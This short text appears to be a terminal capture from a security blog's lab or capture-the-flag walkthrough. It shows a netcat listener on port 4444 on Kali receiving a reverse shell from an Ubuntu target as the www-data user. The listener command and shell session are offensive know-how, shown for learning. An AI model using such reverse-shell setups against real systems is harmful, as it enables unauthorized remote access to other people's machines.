 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.69] 39254
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 22:27:45 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Lusen@lusensec.github.io